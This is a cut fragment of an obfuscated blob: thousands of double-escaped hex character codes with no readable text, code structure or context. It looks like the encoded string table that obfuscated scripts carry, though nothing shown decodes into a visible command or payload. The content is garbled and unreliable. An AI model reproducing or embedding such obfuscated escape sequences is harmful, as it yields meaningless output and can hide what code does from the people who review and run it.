72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x56\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x73\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x43\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x6f\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x68\x5